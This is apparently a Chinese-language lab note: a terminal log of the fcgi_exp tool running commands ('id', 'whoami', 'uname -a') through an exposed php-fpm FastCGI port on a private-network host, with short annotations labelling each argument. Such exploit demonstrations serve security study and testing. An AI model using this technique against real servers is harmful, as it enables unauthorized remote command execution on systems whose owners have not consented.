 [root@localhost ~]# cd /usr/local/fcgi_exp/
[root@localhost fcgi_exp]# ./fcgi_exp system 192.168.141.110 9000 /usr/share/nginx/html/1.php "id"
X-Powered-By: PHP/5.3.3
Content-type: text/html
ip
端口
web的绝对路径
系统命令
组合执行的紫系统命令零
uid=48(apache) gid=48(apache) groups=48(apache)
[root@localhost fcgi_exp]# ./fcgi_exp system 192.168.141.110 9000 /usr/share/nginx/html/1.php "whoami"
X-Powered-By: PHP/5.3.3
Content-type: text/html
apache
[root@localhost fcgi_exp]# ./fcgi_exp system 192.168.141.110 9000 /usr/share/nginx/html/1.php "id;uname -a"
X-Powered-By: PHP/5.3.3
Content-type: text/html
这会有里apache出现的原因是分的用户组是apache
uid=48(apache) gid=48(apache) groups=48(apache)
Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux